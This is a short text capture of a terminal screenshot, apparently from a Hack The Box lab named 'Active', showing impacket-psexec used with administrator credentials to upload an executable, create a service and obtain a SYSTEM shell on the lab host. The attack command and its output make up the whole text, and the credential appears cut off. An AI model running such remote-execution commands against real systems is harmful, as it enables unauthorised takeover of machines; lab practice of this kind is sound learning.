 ┌──(kali㉿kali)-[~/HTB/active]
└─$ impacket-psexec active.htb/administrator:T @active.htb
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file EqXTRVKR.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service NJyr on active.htb.....
[*] Starting service NJyr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system